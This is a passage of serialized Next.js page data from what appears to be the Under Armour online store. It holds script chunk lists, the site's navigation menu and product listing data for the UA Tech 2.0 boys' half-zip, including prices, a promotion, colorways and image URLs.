0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L54\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L55\",\"$L56\",\"$L57\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L58\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5b\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5c\",null,{}]]}]]}]]}],[\"$\",\"$L5d\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5a\",null,{}],\"$L60\",[\"$\",\"$L5c\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\"]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"noscript\",null,{\"children\":\"$61\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L68\",null,{\"productMap\":{\"1363286\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzYzMjg2\",\"url\":\"/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html\",\"subHeader\":\"Boys' ½ Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ 2.0\"},\"style\":\"1363286\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":32,\"max\":32},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":26.97,\"max\":32}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Red\",\"alt\":\"UA Tech™ 2.0, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Black\",\"alt\":\"UA Tech™ 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1363286-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"026\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / White\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Gray\",\"alt\":\"UA Tech™ 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-026_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-026_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-026_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"389\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Hyper Green / Black\",\"hex\":\"a0ff00\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-389_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-389_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-389_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-389_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-389_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":true,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Black\",\"alt\":\"UA Tech™ 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-003_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-003_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-003_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-003_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"